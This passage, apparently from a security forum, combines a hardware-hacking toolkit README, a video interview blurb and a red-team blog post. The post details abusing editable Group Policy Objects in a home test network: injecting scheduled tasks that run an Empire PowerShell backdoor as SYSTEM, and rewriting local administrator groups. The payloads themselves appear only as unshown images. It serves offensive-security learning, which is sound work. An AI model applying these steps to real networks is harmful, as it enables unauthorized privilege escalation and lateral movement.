gps, sensors, DC-DC, lab equipment, etc. Contribution:
Feel free to open a bug for correcting any description, any misspelled word, or just for including your own comments. But, if any comment seems to have a commercial interest it will be immediately dismissed. I want to keep it clean from external interests. You are welcome to contribute contributing.md by opening a bug.
To-do:
- Add your feedback
- Add your suggestions
Need more info?
Follow me on GitHub or on your favorite social media to get daily updates on interesting security news and GitHub repositories related to Security.
- Twitter: @yadox
- Linkedin: Yago Hansen
License
Mozilla Public License 2.0
Free for hackers, paid for commercial use!
Sursa: https://github.com/yadox666/The-Hackers-Hardware-Toolkit
-
In this video I had the pleasure of interviewing Matt "Skape" Miller (twitter.com/epakskape), one of the founding fathers and developers of Metasploit and Meterpreter. It was a great history lesson, with awesome insights from a pioneer in the offensive security field.
I'm pretty blown away by this. I've had a nerd crush on this guy for years, he's clearly brilliant. I'm very honoured that Matt gave us his time to sit down and talk to us.
Apologies, we had a few audio issues along the way, but this is still very much worth listening to!
You can watch these videos live streamed at twitch.tv/OJReeves and if you'd like to support me please subscribe or head to patreon.com/ojreeves -- thank you!
-
GPO Abuse and You
I recently took the Red Team Tactics course through SpecterOps (which is a great course and I highly recommend everyone take it if given the opportunity) and one of the topics that the instructors touched on briefly was abusing Group Policy Objects (GPOs) to exploit a domain. While I had known about Group Policy (and even used it for network reconnaissance while on target) I had never thought about using them as a lateral movement technique. So I started digging.
Talking to fellow Red Teamers made me realize that use of GPOs to laterally pivot through networks isn’t anything new, but I was somewhat disheartened by how others used this technique. From the small (very small, admittedly) sample of people I discussed this with, it appears the common technique is to RDP onto a domain controller or use the Group Policy plugin for Microsoft Management Console (MMC) in order to manipulate GPOs. The problem with these techniques is they either require domain admin credentials (in the case of RDP) or a proxy connection into the network (in the case of utilizing MMC). If you already have clear-text domain admin credentials, then utilizing GPOs for lateral movement is a moot point. Just get the hashes you need through DCSync and laterally move to your target through other means. On a different note, utilizing a proxy connection into the network to use MMC can result in more network traffic that can get you caught by defenders.
Which leads me to the question I wanted to answer. Is it possible to manipulate GPOs via command-line (without RDP or MMC)? So I started doing research. In the post below, I will discuss what I discovered about using GPOs for exploitation purposes. Additionally, I figured I would talk a little bit about what GPOs actually do and what they look like (for those who, like me, might not know). A lot of this information is pulled from Andy Robbin’s (wald0) GPO post and Will Schroeder’s (harmj0y) similar GPO post. If you already know this, I would recommend just skipping on down to the fun part about abusing these policies!
An Introduction to GPOs
GPOs are one of the mechanisms used to manage large Windows enterprise networks. They allow admins to push out system changes to groups of devices on a network. Admins will decide exactly what changes they want to make to a group of devices, create the GPO, and then apply the GPO to an organization unit, or OU. This is typically all done either on the actual domain controller for a network (through the Group Policy Management Console) or from another system on the network through the use of Microsoft Management Console (with the Group Policy Management plug-in).

So what exactly can you do with GPOs? The proverbial sky seems to be the limit. Do you want to add local users to a group of computers? There’s a GPO for that. Do you want to change power settings for all laptops connected to your domain? There’s a GPO for that. Do you want to add a startup or shutdown script to certain computers? There is a GPO for that. Do you want to add or remove specific registry keys or values? Well, there’s a GPO for that too.
So what do GPOs actually look like? As mentioned above, they can be created through the Group Policy Management Console on domain controllers or with the plug-in for Microsoft Management Console. Once they are created, they are viewable in Active Directory under the grouppolicycontainer objectclass. This can be done using either a tool like PowerView/SharpView or using the Windows tool DSQuery.

Each GPO in a domain will have three distinguishing attributes: a display name, a name, and an objectguid. The display name, assigned at creation, is a human-readable name for the GPO, a name is the actual “name” of the GPO (yeah, confusing), and the objectguid is a globally unique parameter for identifying the GPO in the domain. Additionally, each GPO has a few other attributes which help us to understand more about what they do (since display names can often be unclear). The attributes I want to focus on are gpcFilePath, gpcMachineExtensionNames, gpcUserExtensionNames, and versionnumber. The gpcFilePath attributepoints to where the GPO files exist on disk. This location is in the SYSVOL directory/share. The gpcMachineExtensionNames and gpcUserExtensionNames are GUID-esque extensions which appear when GPOs are configured to do certain things, such as scheduled tasks (a handy list of these GUIDs can be found here). The versionnumber attribute is an integer which increments every time that there is a change in the GPO. This attribute is critical for computers knowing when there are changes in a GPO.
Another important attribute to mention when talking about GPOs is the gplink field. This isn’t a field you’ll find when looking at a GPO in Active Directory, but instead when you look at OUs in the network. The gplink will tell you what GPOs are applied to an OU. Since multiple GPOs can be applied to the same OU, you will find all GPOs listed in one field. The order they are in appears to be, in my experience, based on the order that they are applied to the OU (based on priority) when a system reaches out for policy updates.

As mentioned above with the gpcFilePath, each GPO also has a presence on the file system of the domain controller. In the SYSVOL share there is a policies folder which contains a folder for each GPO, sorted by GUIDs. You can find these policy folders remotely at \<domain>\sysvol\<domain>\policies or locally on the domain controller at C:\Windows\SYSVOL\SYSVOL\<domain>\Policies. Within these folders are any files necessary for the configuration changes which the GPO is set to apply. If there are necessary scripts for the GPO, those are in here. If there is a registry change to apply through the GPO, there will be a registry.pol file located in these folders.

Abusing GPOs for Fun and Profit
So what is the “so-what” factor of GPOs? Why should we as Red Teamers care about using them? Well, like everything else in a Windows network, GPOs can be misconfigured and that misconfiguration opens up a whole range of possibilities for us. And this is the part that got me excited to write this and where I did a ton of research into how GPOs are applied in a network. What if we as Red Teamers could target GPOs as a means of expanding our access or gaining SYSTEM-access on targets we didn’t previously have SYSTEM-access on? All before domain compromise!? One of the cool things about enumerating GPOs is stumbling upon a GPO that can be edited by users other than domain admins. Windows allows admins to assign permissions to GPOs in a similar fashion to files and directories.

In the above picture we have what looks like fairly hardened delegation of GPO editing privileges. Your typical domain admins and enterprise admins can make changes, but no one else. On the other hand, below you’ll see that a random user has privileges with another GPO…

As seen above, other user accounts and service accounts could be granted the permission to edit a specific GPO. There are two easy ways to enumerate these permissions. The first, and simplest, is using the windows executable icacls.exe. You can point icacls.exe at the folder in SYSVOL related to the GPO in question and see the permissions assigned to that GPO. Below is the icacls.exe result for a GPO in my home test network (which conveniently has this normaluser guy added in!).

The other easy way of enumerating GPO permissions is en masse using BloodHound. One of the cool things which BloodHound spits out after running is GPO information and what users have permissions to edit those GPOs. This is a great way of figuring out the road from a user account that you have credentials for all the way to domain compromise. Just be careful, it can generate a LOT of network traffic. I won’t be going into detail about how to use BloodHound here, but be sure to check out the BloodHound wiki if you have any questions about it (located here).
With this information, how exactly can we manipulate GPOs for expanding our access (and is it possible to do this via the command-line)? The answer I came up with took the form of a tool written in C# which allows a user to query for necessary information on a GPO and then use that information to set certain attributes in Active Directory, allowing a user to abuse the GPO. Since this is the first tool I have written, I wanted to give it a fun name: METRONOME (get it? C#? Music? Metronomes?). I decided to focus my efforts for the time being on two techniques for expansion of access using GPOs and this tool: adding scheduled tasks to a computer and adding users to a local administrator group.
Leveraging Scheduled Tasks for GPOs
Scheduled tasks exist as a configuration change in GPOs under both Computer and User configuration changes under Preferences and Control Panel Settings. When added as a configuration change, three things are added to the GPO. First, a unique extension name ([{AADCED64-746C-4633-A97C-D61349046527}{CAB54552-DEEA-4691-817E-ED4A4D1AFC72}]) is added to the gpcMachineExtensionNames field (or gpcUserExtensionNames field) in Active Directory and the versionnumber field is incremented to show a change. In the file system for the GPO, the XML for the scheduled task will also appear in the <policy>\Machine\Preferences\Scheduled Task folder as the file ScheduledTask.xml. Multiple tasks can be added per GPO, but only one XML file will be present (with the multiple scheduled tasks being wrapped in this file).
If you are targeting a GPO which does not apply any scheduled tasks, there are a few things that need to be done. First, the gpcMachineExtensionNames field in Active Directory needs to be updated with the unique extension name above and the versionnumber field needs to be incremented so machines know there is a change in the GPO. Both of these changes can be done with METRONOME. First, you use the tool to query the existing attributes and then use these existing attributes to add the unique extension name and increment the version number.

Once the Active Directory attributes are changed, the scheduled task XML needs to be added to the scheduled task folder on the SYSVOL share. This is where the GPO will look for any scheduled task XML when updating configurations applied. These XMLs can either be setting tasks on a schedule or they can be used to apply an immediate task to the host. Additionally, these tasks can be targeted via hostname (DNS or NetBIOS) or IP address. This is useful if you are trying to laterally pivot to a specific host or if you simply want to limit the effect your task might have on a network (i.e. if the GPO is applied to an OU that contains thousands of hosts).

With these pieces in place, the only thing left to do is wait. Unless changed (via GPO) workstations and servers on a network will check for updates to GPOs every 90 to 120 minutes (domain controllers update every 5 minutes). If you are feeling impatient and are trying to affect change on the computer you are currently on, you can also run GPUPDATE /FORCE. This can be run as a normal user and will force the host to check for GPO updates and apply any changes.
When you are finished with the scheduled task, clean up is straight forward. METRONOMEl can be used to set the Active Directory attributes back to their original state and then you simply need to remove the task XML which you added to the policy folder. Keep in mind though that you will also have to remove the task from every computer to which the GPO was applied. This is why using targeted tasks is useful. If you are concerned with clean up it can be difficult to clean up all hosts that the GPO applies to (especially if that OU the GPO applies to is large or stretches across multiple OUs).

If the GPO you are targeting already applies a task, then all you need to do is slip your task into the task XML file which already exists in the policy folders. Since the GPO is already configured to push out a scheduled task, there is no need to update the gpcMachineExtensionsName field, only the versionnumber field (which METRONOME can do). Once you update that you just wait for the GPO to update on its own or run the GPUPDATE executable to force an update. Once you are finished, all you need to do is delete the task out of the task XML file. Below is a great example simply slipping in your task. You’ll see that the third task in this XML is my “malicious” task (so creative) running as SYSTEM on all hosts in an OU (since I don’t target any specific hosts).

I wanted to try this with an actual backdoor instead of just using the task to kick off calc.exe or notepad.exe, so I booted up a Kali VM and dusted off my Empire listeners. The task embedded in the policy handles both the arguments flag as well as a blob of Powershell encoded characters, resulting in a SYSTEM-level callback from a user-level callback within my test network!
First all I had to do was add in the PowerShell blob into the task like so…

…and then wait for it to update. After the computer reached out for updates, it looks like it was applied!…

…And now we just need to wait for the task to kick off and….


…VOILA! Look at that lovely SYSTEM callback!
Adding Users to a Local Administrators Group
Adding users to a local admin group appeared to be pretty simple. Once again, the option to add users to local groups exists under both User and Computer preferences in the Control Panel options. I figured initially that it would be a simple matter of adding an extension name to the proper Active Directory field and incrementing the versionnumber after adding the proper XML file. It turns out that if a GPO is already doing this, there will be a policy collision and the policies will be applied by priority. Since only domain admins can modify this priority, the GPOs which I edited always lost this conflict in my research. So what do we do? Thankfully, it is actually simpler than I initially thought.
There exists ANOTHER way to add users to a local administrators group through GPOs. It is a configuration option in the Administration preferences. Instead of adding a user to the local administrators group, you reset the local administrators group and add all new users to it through this interface. In order to do this without the GUI, you simply drop a file titled GptTmpl.inf into the <policy>\Machine\Microsoft\Windows NT\SecEdit folder in the SYSVOL directory. This file follows a pretty simple format. Simply add the objectsids for all users/groups that you want added to the local administrators group. With the help of tools like PowerView/SharpView/DSQuery, it is easy to find the objectsids for not only account you need added to the group, but also the objectsids for all the other groups currently being applied through any other GPOs.

